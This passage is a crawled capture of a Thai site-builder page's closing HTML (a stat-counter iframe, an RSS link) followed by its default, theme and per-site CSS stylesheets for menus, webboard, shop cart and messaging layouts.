            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NTg1LTYwMy5odG1s" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/css/default.css
body_size: 19836
content:
@charset "utf-8";
/* CSS Document */

h1,h2{margin:0; padding:0; font-size:14px;}
h3{margin:0; padding:0; font-size:13px;}
#myready-top-bar{height:22px;}
#engine-name{width:1000px;}
#engine-name a{
float:left;
display:block;
width:168px;
height:0px;
padding:22px 0 0 0;
overflow:hidden;
}
.package-beta{background:url(http://www.myreadyweb.com/images/icon/package-icon-beta.png);}
.package-free{background:url(http://www.myreadyweb.com/images/icon/package-icon-free.png);}
.package-smart{background:url(http://www.myreadyweb.com/images/icon/package-icon-smart.png);}
.package-standard{background:url(http://www.myreadyweb.com/images/icon/package-icon-standard.png);}
.package-elegant{background:url(http://www.myreadyweb.com/images/icon/package-icon-elegant.png);}
.package-deluxe{background:url(http://www.myreadyweb.com/images/icon/package-icon-deluxe.png);}
.package-exclusive{background:url(http://www.myreadyweb.com/images/icon/package-icon-exclusive.png);}
.package-premium{background:url(http://www.myreadyweb.com/images/icon/package-icon-premium.png);}

#shopping_cart{}
#shopping_cart strong{display:block; float:right; font-weight:normal;}
#shopping_cart a{display:block; width:auto; height:18px; padding:2px;}
#shopping_cart a.cart{padding-left:20px; background:url(http://www.myreadyweb.com/images/icon/icon_cart.png) no-repeat;}
#language_bar{float:right; padding:2px 0 0 15px; display:block;}
#language_bar img{cursor:pointer;}
#bookmark_bar{float:left; padding:0 0 0 15px; display:block;}
#bookmark_bar img{cursor:pointer;}
.main_content{color:#333; font-size:13px; }


.main_content a{color:#373738; font-weight:bold; text-decoration:none;}
.main_content a:hover{color:#147bd1; text-decoration:underline;}
.content_sub_description{font-size:11px; color:#888; margin:0 0 10px 0; padding:3px 0;}
.content_description{font-size:12px;}
.content_moredetail a{
display:block;
margin:8px 0 0 0;
padding:0 0 0 18px;
color:#256ba4;
font-size:12px;
font-weight:normal;	
background:url(http://www.myreadyweb.com/images/main_icon/more.png) left no-repeat;
}
#price_normal_alone, #price_spacial_alone, #price_member_alone{
	color:black;
	font-weight:bold;
}
#fackbook-like{border-bottom:1px solid #ddd; margin:0 0 10px 0;padding:3px 0;}
a, input{outline:none;}
a{text-decoration:none;}
form{margin:0; padding:0;}

/* menu */
ul#myready-top-menu, ul#myready-bottom-menu{margin: 0; padding: 0; list-style:none;}
ul#myready-top-menu li, ul#myready-bottom-menu li{display: inline; margin: 0; padding: 0;}
ul#myready-top-menu span, ul#myready-bottom-menu span {display: inline-block; margin:0;}
.nav-top-img, .nav-bottom-img{display:inline-block; *display:inline;}
a img{border:0; vertical-align:middle;}
#myready-top-menu li span a, #myready-bottom-menu li span a{font-weight:bold;}

/* sub menu */
.sub-menu-top, .sub-menu-bottom{  /*ระยะ margin กำหนดที่ไฟล์ css ของแต่ละ theme*/
width:auto !important;
width:120px;
display:none; 
padding:10px;
z-index:5000;
position:absolute;
}
.sub a{white-space:nowrap;}
a.sub-top-button, a.sub-bottom-button, .sub-top-normal, .sub-bottom-normal{
display:block;
height:25px;
line-height:25px;
font-size:14px;
}
a.sub-top-button img, a.sub-bottom-button img{margin:0 3px 0 0;}
#myready-nav-side-bar{ width:100%;}

/* widget */
#content-left, #content-center, #content-right{margin:15px 0 0 0;}
#widget-article-category img{ vertical-align:middle;}
#widget-article-topic a.list-link img{border:0; vertical-align:middle;}

/* webboard, News, Gallery, Article */
#myready-content-block{margin:0 10px 0 0; color:#808095; font-size:14px;}
.myready-content-wrap{margin:0 5px 15px 0; border:1px solid #e4e4e4; padding:2px; font-size:14px;}
.myready-content-wrap img{vertical-align:middle; border:0;}
.myready-content-title, .myready-content-title2{height:35px; font-weight:bold;}
.myready-content-title{background:#d2d2d2 url(http://www.myreadyweb.com/images/main_icon/webboard-title-bg.jpg) repeat-x; color:#757575;}
.myready-content-title2{background:#ababab url(http://www.myreadyweb.com/images/main_icon/webboard-title-bg2.jpg) repeat-x; color:#fff;}
.myready-content-title td, .myready-content-title2 td{padding:0 0 0 5px;}
.myready-content-topic td, .myready-content-cat td{padding:5px 0 5px 5px; color:#808095; border-bottom:1px solid #e4e4e4;}
.myready-content-topic td{height:30px;}
.myready-content-cat td{height:45px; line-height:1.3em;}
.myready-content-cat td{background:#f7f5f5;}
.myready-content-topic td a, .myready-content-cat td a{color:#808095; font-weight:bold;}
.myready-content-topic td a:hover, .myready-content-cat td a:hover{color:#666565;}
.second-color{background:#f7f5f5;}
.small{font-size:11px;}
.big{font-size:14px; color:#525252; font-weight:bold; }
.page{height:30px; background:#f0f0f0; padding:0 0 0 5px;}
#content_page a{
margin:3px 3px 3px 0;
text-align:center;
line-height:20px;
display:block;
float:left;
width:20px;
height:20px;
font-size:11px;
color:#808095;
background:#d2d2d2;
}
#content_page a b{
display:block;
line-height:18px;
width:18px;
height:18px;
color:#fff;
background: #b8b8b8;
border:1px solid #a9a8a8;
}
.webboard-search-bar{
height:25px;
text-align:right;
color:#666;
background:url(http://www.myreadyweb.com/images/main_icon/search-bg.jpg);
}
.webboard-search-bar td{padding:0 5px 0 0;}
.webboard-search-bar .input, .webboard-search-bar .select{
margin:0 5px 0 0;
border:1px solid #adbecb;
background:#fff;
color:#757575;
float:none;
}
.webboard-search-bar .input{height:17px;}
.webboard-search-bar .select{height:19px;}
.webboard-search-bar .search{height:20px; background:#97acbb; border:0;color:#fff;}
.webboard-search-bar .search:hover{background:#adbecb;}

.post{margin:20px 0; padding:0 0 10px 0; color:#525252; border:1px solid #e4e4e4;}
.post img{vertical-align:middle;}
#edit{
margin:3px;
padding:0 10px;
border:1px solid #a9a8a8;
background:#fff url(http://www.myreadyweb.com/images/main_icon/edit-bg.jpg) repeat-x;
}

.input{height:20px; border:1px solid #d2d2d2; color:#333; padding:0 0 0 4px;}
.input-short{height:20px; width:100px; border:1px solid #d2d2d2; color:#333; padding:0 0 0 4px;}
.newpost, .head-webboard, .head-news, .head-article, .head-gallery, .head-page, head-search, .head-poll{
color:#525252;
height:25px;
font-size:14px;
font-weight:bold;
margin:0 0 4px 0;
padding:5px 0 0 35px;
}
.newpost, .head-webboard{background:url(http://www.myreadyweb.com/images/main_icon/post.png) left no-repeat;}
.head-news{background:url(http://www.myreadyweb.com/images/main_icon/news.png) left no-repeat;}
.head-article{background:url(http://www.myreadyweb.com/images/main_icon/article.png) left no-repeat;}
.head-gallery{background:url(http://www.myreadyweb.com/images/main_icon/gallery.png) left no-repeat;}
.head-page{background:url(http://www.myreadyweb.com/images/main_icon/page.png) left no-repeat;}
.head-search{background:url(http://www.myreadyweb.com/images/main_icon/search.png) left no-repeat;}
.head-search h1{padding:0 0 0 34px;}
.head-poll{background:url(http://www.myreadyweb.com/images/main_icon/poll.png) left no-repeat;}
.read{ font-size:12px; font-weight:normal; color:#777;}
.submit-button{
margin:15px 0;
width:122px;
height:39px;
border:0;
cursor:pointer;
font-family:Tahoma, Geneva, sans-serif;
font-size:16px;
font-weight:bold;
color:#fff;
background:url(http://www.myreadyweb.com/images/main_icon/submit.jpg);
}
.submit-button:hover{background:url(http://www.myreadyweb.com/images/main_icon/submit.jpg) 0 -39px;}
.firstpost{border:1px solid #d0d0d0; margin:0 0 10px 0;}
.comment{border:1px solid #e4e4e4; margin:0 0 10px 0;}
.block{padding:10px; border:1px  dotted #ccc; background:#090;}
.topic-data{
height:25px;
line-height:25px;
padding:0 10px 0 0;
text-align:right;
background:#f7f5f5;
color:#808095;
}
.topic-data span.data{display:block; float:right;}
.topic-data span.edit{
display:block;
float:right;
padding:0 0 0 17px;
margin:0 0 0 20px;
cursor:pointer;
font-weight:bold;
background:url(http://www.myreadyweb.com/images/main_icon/edit.png) left no-repeat;
}
.topic-data span.quote{
display:block;
float:right;
margin:0 0 0 20px;
padding:0 0 0 17px;
cursor:pointer;
font-weight:bold;
background:url(http://www.myreadyweb.com/images/main_icon/quote.png) left no-repeat;
}
.avatar{width:140px; text-align:center; padding:20px 0 0 0; color:#808095; font-weight:bold;}
.avatar a{color:#006899;}
.avatar a:hover{color:#27a7e3;}
.detail{padding:20px 10px 25px 0; color:#808095;}
.detail2{padding:10px; text-align:center;}
.detail-image img{margin:10px 0; padding:5px; text-align:center; border:1px solid #d0d0d0;}
/*.detail img{margin:0 0 20px 0;}*/
.detail-text{ text-align:left;	margin:0 0 25px 0;}
.author, .author2{
padding:8px 0;
text-align:right;
color:#808095;
border-top:1px solid #e4e4e4;
}
.author{margin:20px 10px 0 0;}
.author2{margin:20px 10px 0 10px;}
.author a, author2 a{color:#808095;}
.comment-number{color:#fff; font-size:30px; font-style:italic;}

/* member */
.error{background:#fcd589; border:1px solid #e88c54;}
.form p b{ /* ข้อความ validate*/
float:left;
display:block;
height:18px;
line-height:18px;
padding:0 0 0 20px;
color:#cb7575;
border:0px;
background:url(http://www.myreadyweb.com/images/main_icon/warn.jpg) no-repeat;
}
.mark{color:#ff6b1b;}

#form-box{
font-size:12px;
margin:0 5px 15px 5px;
padding:10px 15px 20px 15px;
border:1px solid #dcdedf;
color:#505050;
}
#form-box a{color:#006899;}
#form-box a:hover{color:#27a7e3;}
#form-box img{vertical-align:middle;}

.form p, .form2 p{clear:left; margin:4px 0; padding:5px 0;}
.form label{
display:block;
float:left;
margin:0;
width:170px;
height:20px;
}
.form2 label{
display:block;
float:left;
margin:0;
width:120px;
height:20px;
}
.text-input, .cart-input, .form textarea, .form select, .form2 textarea, .form2 select{float:left; border:1px solid #d5d8c5; color:#444; padding:0 0 0 4px; font-family:Tahoma, Geneva, sans-serif; font-size:12px;}
.cart-input{height:20px; margin:0 10px 0 0;}
.text-input{width:200px; height:20px; margin:0 10px 0 0;}
.textarea1{width:200px; height:150px; margin:0 10px 0 0;}
.form select{height:22px; margin:0 3px 0 0;}
.submit-button{
margin:15px 0;
width:122px;
height:39px;
border:0;
cursor:pointer;
background:url(http://www.myreadyweb.com/images/main_icon/submit.jpg);
}
.submit-button:hover{background:url(http://www.myreadyweb.com/images/main_icon/submit.jpg) 0 -39px;}
* html .threepxfix{margin-left: 3px;}
.add, .forget, .member, .warn, .cart-address, .cart-list, .cart-pay{
display:block;
margin:0 0 15px 0;
padding:5px 0 5px 32px;
font-size:16px;
font-weight:bold;
color:#333;
}
.add{background:url(http://www.myreadyweb.com/images/main_icon/add.png) left no-repeat;}
.forget{background:url(http://www.myreadyweb.com/images/main_icon/forget.png) left no-repeat;}
.member{background:url(http://www.myreadyweb.com/images/main_icon/member.png) left no-repeat;}
.warn{background:url(http://www.myreadyweb.com/images/main_icon/warn-yellow.png) left no-repeat;}
.cart-address{background:url(http://www.myreadyweb.com/images/main_icon/cart-address.png) left no-repeat;}
.cart-list{background:url(http://www.myreadyweb.com/images/main_icon/article.png) left no-repeat;}
.cart-pay{background:url(http://www.myreadyweb.com/images/main_icon/pay.png) left no-repeat;}

#member-nav{height:30px;}
.nav-news, .nav-profile, .nav-logout{
float:right;
display:block;
margin:0 0 15px 15px;
padding:5px 0 5px 23px;
font-weight:bold;
}
.nav-news{background:url(http://www.myreadyweb.com/images/main_icon/nav-news.png) left no-repeat;}
.nav-profile{background:url(http://www.myreadyweb.com/images/main_icon/nav-profile.gif) left no-repeat;}
.nav-logout{background:url(http://www.myreadyweb.com/images/main_icon/nav-logout.png) left no-repeat;}


/* contact */
.contact-head{
border-bottom:1px solid #ccc;
margin:0 5px 15px 0;
padding:0 0 5px 0;
font-size:12px;
}
.contact{
display:block;
margin:0 0 5px 0;
padding:2px 0 12px 45px;
font-size:16px;
font-weight:bold;
color:#333;
background:url(http://www.myreadyweb.com/images/main_icon/contact.png) left no-repeat;
}


/* page */
#alert{
margin:0 5px 0 0;
height:42px;
line-height:42px;
padding:0 0 0 15px;
font-size:12px;
color:#555;
background:url(http://www.myreadyweb.com/images/main_icon/alert-bg.jpg);
border:1px solid #c6c6c6;
}
#alert img{vertical-align:middle;}

.quote-border{border: 1px solid #999; padding: 6px 10px 10px; margin: 20px 0pt; background:#f4f4f4;}
.quote-from{color:#999;}
.quote-detail{color:#757575; font-weight: normal; padding:4px 0;}

.memberprofile{color:#888;}
.memberprofile a{color:#256ba4;}
.memberprofile strong{
color:#555;
display:block;
padding:2px 0 2px 25px;
background:url(http://www.myreadyweb.com/images/main_icon/nav-profile.gif) no-repeat scroll left center transparent;
}
.memberprofile img{border:1px solid #ccc; padding:5px;}


/* Product */
#content_price_list{font-size:13px;}
#detail-topic-price-list{font-size:18px;}
.head-product{padding:15px 0 0 0; font-size:14px;}
.product-pic-1{list-style:none; padding:0; margin:0;}
.product-pic-1-box{float:left; width:180px; height:180px; border:1px solid #DBDBDB; text-align:center; margin:5px;}

.detail-text{padding:20px 0 0 0;}
.product-detail{list-style:none; margin:0; padding:0;}
.product-detail li{padding:3px; clear:both;}
.detail-topic, .detail-topic-price{display:block; width:100px; font-weight:bold; float:left; color:#585870;}
.detail-topic{color:#585870;}
.detail-topic-price, .price{color:#f00;}
.nav-product{font-size:12px;}
.nav-product img{vertical-align:middle;}
.end_bar_product_category{margin-bottom:20px; float:left; width:100%;}
.link_product_category{font-size:15px; padding:5px 0;}
.product_category_nav_list{height:30px; vertical-align:top;}
.nav-product a{color:#333; font-weight:bold;}
.nav-product a:hover{color:#147bd1;}

/* Product แบบที่ 2 */
.product-pic-2{list-style:none; margin:0; padding:0;}
.product-pic-2 li{padding:3px; width:125px; height:125px; border:dotted 1px #ccc; float:left;}
.product-detail2{list-style:none; margin:0; padding:15px 0 0 0;}
.product-detail2 li{padding:3px; clear:both; text-align:center;}
.detail-topic2, .detail-topic-price2{font-weight:bold; color:#585870;}
.detail-topic2{color:#585870;}
.detail-topic-price2, .price2{color:#f00;}

/* Product แบบที่ 3 */
.detail-text3{padding:10px; text-align:left;}
.product-detail3{list-style:none; margin:0; padding:0 0 0 10px;}
.product-detail3 li{padding:3px; clear:both;}
.product-pic-3{list-style:none; margin:0; padding:0;  width:240px;}
.product-pic-3 li{float:left; width:110px; height:110px; border:1px solid #ccc; margin:1px;}

/* Product แบบที่ 4 */
.product-pic-4{list-style:none; margin:0; padding:0;}
.product-pic-4 li{margin:10px 0;}

/* Product */
.cart-wrap{color:#808095; font-size:12px; border:1px solid #ddd; margin:0 5px; padding:3px 3px 10px 3px;}
.cart-wrap a{color:#006899; font-weight:bold; cursor:pointer;}
.cart-wrap a:hover{color:#27a7e3;}
.book-bank{color:#808095; font-size:12px; border:1px solid #ddd; margin:0 5px; padding:3px 3px 10px 3px;}
.product-cart{
color:#fff;
font-weight:bold;
height:35px;
background:url(http://www.myreadyweb.com/images/main_icon/webboard-title-bg2.jpg) #ABABAB;}
.total-price{color:#990000;}
.cart-edit{ display:block; float:right; color:#006899; font-size:12px; font-weight:bold; padding:0 0 0 20px; background:url(http://www.myreadyweb.com/images/main_icon/edit.png) no-repeat;}
.moredetail{padding:5px 0 15px 0;}
.moredetail strong{display:block;}
.pay-detail{padding:0 10px; font-size:12px; color:#808095;}
.bank-list td{padding:5px 0; color:#000; font-size:16px;}
#howtosend_detail{font-size:12px; color:#808095;}

.cart-button-wrap{width:370px;}
.cart-change-thai, .cart-add-thai, .cart-ok-thai, .cart-change-eng, .cart-add-eng, .cart-ok-eng{display:block; float:left; width:116px; height:0px; padding:24px 0 0 0; overflow:hidden; margin:0 0 0 5px;}
.cart-change-thai{background:url(http://www.myreadyweb.com/images/icon/cart-change-th.png) no-repeat;}
.cart-add-thai{background:url(http://www.myreadyweb.com/images/icon/cart-add-th.png) no-repeat;}
.cart-ok-thai{background:url(http://www.myreadyweb.com/images/icon/cart-ok-th.png) no-repeat;}

.cart-change-eng{background:url(http://www.myreadyweb.com/images/icon/cart-change-en.png) no-repeat;}
.cart-add-eng{background:url(http://www.myreadyweb.com/images/icon/cart-add-en.png) no-repeat;}
.cart-ok-eng{background:url(http://www.myreadyweb.com/images/icon/cart-ok-en.png) no-repeat;}
.cart_price{font-size:16px;}
#side-menu-icon{
	width:16px;
	height:16px;	
}


#member-nav{height:30px;}
#pm-images{ padding-top: 10px;}
.nav-news, .nav-profile, .nav-logout, .nav-pm, .nav-history{
float:right;
display:block;
margin:0 0 15px 15px;
padding:5px 0 5px 23px;
font-weight:bold;
}
.nav-news{background:url(http://www.kankar.com/images/main_icon/nav-news.png) left no-repeat;}
.nav-profile{background:url(http://www.kankar.com/images/main_icon/nav-profile.gif) left no-repeat;}
.nav-logout{background:url(http://www.kankar.com/images/main_icon/nav-logout.png) left no-repeat;}
.nav-pm{background:url(http://www.kankar.com/images/main_icon/nav-pm.png) left no-repeat;}
.nav-history{background:url(http://www.kankar.com/images/main_icon/nav-history.png) left no-repeat;}

/* member pm*/
#pm-nav{height:25px; background:#e0e6ec; padding:5px 0; border:1px solid #ccd6e0; border-bottom:0;}
.pm-inbox, .pm-sendbox, .pm-compose{display:block; float:left; height:15px; line-height:15px; padding:0 2px 0 20px; margin:0 0 0 5px;}
.pm-inbox{background:url(http://www.kankar.com/images/main_icon/pm.jpg) 0 2px no-repeat; width:70px;}
.pm-sendbox{background:url(http://www.kankar.com/images/main_icon/pm.jpg) 0 -13px no-repeat; width:70px;}
.pm-compose{background:url(http://www.kankar.com/images/main_icon/pm.jpg) 0 -30px no-repeat; width:95px;}

.pm-list{border:1px solid #ccd6e0; border-top:0;}
.pm-list table td{height:25px; padding:0 0 0 5px;}
.pm-title{background:#eef3f8;}

.pm-quote{color:#006899; display: block; font-weight: bold; padding: 0 0 0 22px; background:url(http://www.kankar.com/images/main_icon/quote.png) no-repeat;}
.pm-reply{width:80px; height:25px; margin:15px 0 0 0; cursor:pointer; border:0; background:url(http://www.kankar.com/images/main_icon/vote.jpg) no-repeat; font-family:Tahoma, Geneva, sans-serif; font-size:12px; color:#fff;}
#pmwrap{height: 230px; padding: 0 0 0 120px; width: 300px;}

#pmsearch{background:#fff;}
.pmsearch-title{color:#2c4a7c; background:#88b1f5; font-weight:bold;}
.pmsearch-title2{color:#637caa; background:#b6cdf6; font-weight:bold; padding:0 0 0 8px;}
.pm-memberlist{border-bottom:1px solid #b6c2d8; padding:5px 8px;}
.pm-memberlist img{vertical-align:middle; padding:2px; border:1px solid #b6c2d8;}
.pm-memberlist a{color:#006899; font-weight:bold; font-size:12px;}
.pm-memberlist a:hover{color:#00aeff;}
.pmsearch-input{border:1px solid #C0C8D4;}


.title-title{display:block; margin:10px 0; padding:5px; background:#BDD3F7; border:1px solid #A4B9DB; color: #024F8A;}
.title-title2{display:block; margin:10px 0; padding:5px; background:#f3f4f6; border:1px solid #c1c9d8;}
ul.address{margin:0; padding:0 0 15px 5px; list-style:none;}
ul.address li{clear:left; padding:3px 0 3px 150px;}
ul.address li span{display:block; float:left; width:150px; margin-left:-150px;}

#signature{ margin-bottom:10px; }

div.addthis_inline_share_toolbox { margin: 10px 0 10px 0; }

.kbank-button {
    -moz-user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: inherit;
    font-weight: normal;
    line-height: 1.5;
    margin-bottom: 0;
    padding: 6px 15px;
    text-align: center;
    text-decoration: none !important;
    white-space: nowrap;
    color: #fff;
    background-color: #3CB661;
}

--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css
body_size: 8192
content:
html{background:#ffeacd url(http://www.myreadyweb.com/themes/beach/images/bg.jpg) repeat-x;}
#myready-header{
border:10px solid #fff;
border-bottom:0;
background:#ffcccc url(http://www.myreadyweb.com/themes/beach/images/head-bg.jpg);
}
#myready-header-flash{width:980px;}
#myready-search-bar{
height:28px;
padding:4px 8px 0 0;
text-align:right;
color:#fff;
font-size:12px;
border-left:10px solid #fff;
border-right:10px solid #fff;
background:#034d75;
}
#myready-search-bar .input, #myready-search-bar .select{
margin:0 5px 0 0;
border:1px solid #1e5d7e;
background:#003a59;
color:#4ca3d2;
float:none;
}
#myready-search-bar .input{height:17px;}
#myready-search-bar .select{height:21px;}
#myready-search-bar .search{
height:20px;
background:#0c6ea3;
border:0;
color:#fff;
}
#myready-search-bar .search:hover{background:#1d8ac5;}

/* Top Menu */
#myready-nav-top-bar{
width:980px;
height:40px;
border-left:10px solid #fff;
border-right:10px solid #fff;
background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-bg.jpg);
}
#wrap-top-menu{display:inline-block; margin:0 10px;}
#myready-top-menu li span a.top-button, #myready-top-menu li span a.normal-menu{
float:left;
height:40px;
}
.nav-top-img td{height:40px;}
#myready-top-menu li span a.top-button{margin:0 3px;}
#myready-top-menu li span a.normal-menu{margin:0 12px;}
#myready-top-menu li span a.top-button{color:#fff;}
span.top-left, span.top-right, span.top-middle, span.normal-left, span.normal-right, span.normal-middle{
padding:10px 0 0 0;
float:left;
height:25px;
}

a span.top-left{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-left.png);}
a span.top-right{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-right.png);}
a span.top-middle{background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-center.png);}
a:hover span.top-left{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-left.png);}
a:hover span.top-right{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-right.png);}
a:hover span.top-middle{background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-center.png);}
/*#myready-top-menu ul li a.currentt{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) right; color:#1a5161;}
#myready-top-menu ul li a.current span{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) left;}*/

.sub-menu-top{
background:#075fa7;
left:3px;
top:40px;
}
a.sub-top-button{
border-bottom:1px solid #0572cc;
color:#fff;
}
a.sub-top-button:hover{background:#0572cc; color:#fff;}


/* Bottom Menu */
#myready-nav-bottom-bar{
width:980px;
height:40px;
border:10px solid #fff;
background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-bg.jpg);
}
#wrap-bottom-menu{display:inline-block; margin:0 10px;}
#myready-bottom-menu li span a.bottom-button, #myready-bottom-menu li span a.normal-menu{
float:left;
height:40px;
}
.nav-bottom-img td{height:40px;}
#myready-bottom-menu li span a.bottom-button{margin:0 3px;}
#myready-bottom-menu li span a.normal-menu{margin:0 12px;}
#myready-bottom-menu li span a.bottom-button{color:#fff;}
span.bottom-left, span.bottom-right, span.bottom-middle, span.normal-left, span.normal-right, span.normal-middle{
padding:10px 0 0 0;
float:left;
height:25px;
}

a span.bottom-left{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-left.png);}
a span.bottom-right{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-right.png);}
a span.bottom-middle{background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-center.png);}
a:hover span.bottom-left{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-left.png);}
a:hover span.bottom-right{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-right.png);}
a:hover span.bottom-middle{background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-center.png);}
/*#myready-bottom-menu ul li a.currentt{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) right; color:#1a5161;}
#myready-bottom-menu ul li a.current span{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) left;}*/

.sub-menu-bottom{
background:#075fa7;
left:3px;
bottom:43px;
*bottom:40px; /* ie6, 7 */
}
a.sub-bottom-button{
border-bottom:1px solid #0572cc;
color:#fff;
}
a.sub-bottom-button:hover{background:#0572cc; color:#fff;}

/* side menu */
#content-widget-detail-menu{}
a.side-menu, a.side-menu-normal{
display:block;
padding:5px 0;
font-size:12px;
border-bottom:1px dotted #9fd0e6;
}
a.side-menu{color:#fff;}
a.side-menu:hover{color:#fff;}
a.side-menu-sub, a.side-menu-sub-normal{
display:block;
padding:5px 0 5px 5px;
font-size:12px;
border-bottom:1px dotted #9fd0e6;
}
a.side-menu-sub{color:#fff;}
a.side-menu-sub:hover{color:#fff;}


/* widget article*/
#content-widget{
margin:0 10px 10px 10px;
padding:0 0 10px 0;
}
#widget-article-category, #widget-product-category{

padding:5px 5px 5px 10px;
background:#0984b9;
}
#widget-article-category img{vertical-align:middle;}
#widget-article-category a, #widget-product-category a{color:#fff;}
#widget-article-topic, #widget-product-topic{
background:#21a2d9;
padding:0 10px;
}
#widget-article-topic a.list-link, #widget-product-topic a.list-link, #clear_bold{
display:block;
padding:4px 0;
color:#fff;
font-size:12px;
background:#21a2d9;
border-bottom:1px dotted #9fd0e6;
}

#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat,#content-widget-title-facebook, #content-widget-title-product, #content-widget-title-product_guide, #content-widget-title-product_bestseller, #content-widget-title-news-letter, #content-widget-title-poll{
padding:10px 5px 5px 45px;
color:#003a59;
font-weight:bold;
background:#39b0e4 url(http://www.myreadyweb.com/themes/beach/images/title-bg.jpg) left top no-repeat;
}
#content-widget-detail-member, #content-widget-detail-tag, #content-widget-detail-text_link, #content-widget-detail-menu, #content-widget-detail-stat, #content-widget-detail-news-letter, #content-widget-detail-poll{
background:#21a2d9;
padding:5px 5px;
font-size:12px;
color:#034d75;
}
#content-widget-detail-member a.list-link, #content-widget-detail-text_link a{
display:block;
padding:4px 0;
color:#fff;
font-size:12px;
background:#21a2d9;
border-bottom:1px dotted #9fd0e6;
}
#content-widget-detail-member  p{
clear:left;
margin:0;
padding:5px 0;
}
#content-widget-detail-member  label{
display:block;
float:left;
margin:0;
width:65px;
height:20px;
}
#content-widget-detail-member  .input{
padding:0 0 0 5px;
width:90px;
height:18px;
color:#003a59;
border:1px solid #58c0ec;
background:#21a2d9;
}
#content-widget-detail-member  .login{
height:20px;
background:#0c6ea3;
border:0;
color:#58c0ec;
cursor:pointer;
}

#form-news-letter{list-style:none; margin:0; padding:5px 0 0 0;}
#form-news-letter .input{
padding:0 0 0 5px;
width:90%;
height:18px;
color:#003a59;
border:1px solid #58c0ec;
background:#21a2d9;
float:right;
}
#form-news-letter .login{
height:20px;
background:#0c6ea3;
border:0;
color:#58c0ec;
cursor:pointer;
float:right;
margin:5px 0;
}

#content-widget-detail-poll .vote, #content-widget-detail-poll  a{
height:20px;
background:#0C6EA3;
color:#58C0EC;
float:left;
padding: 0 5px;
line-height:20px;
}
#content-widget-detail-poll .vote{border:0; cursor:pointer; margin:5px 5px 5px 0;}
#content-widget-detail-poll  a{display:block; margin:5px 0;}

a.normal{color:#fff;}
#content-widget-detail-tag a{color:#fff;}
body{
padding:0 0 30px 0;
background:url(http://www.myreadyweb.com/themes/beach/images/footer-bg.jpg) bottom no-repeat;
}
#shopping_cart a{color:#fff;}
#shopping_cart a:hover{color:#C9EEF1;}

--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/storage/13/60739/css/css2081005863.css?1765972055
body_size: 129542
content:
#myready-article-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-category-border-top
									{	
										
									}
									#myready-article-category-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centertop
									{
										float:left;
										height:16px;
										width:684px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-category-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-category-border-bottom
									{

									}
									#myready-article-category-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centerbottom
									{
										float:left;
										height:16px;
										width:684px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-category-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-category-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
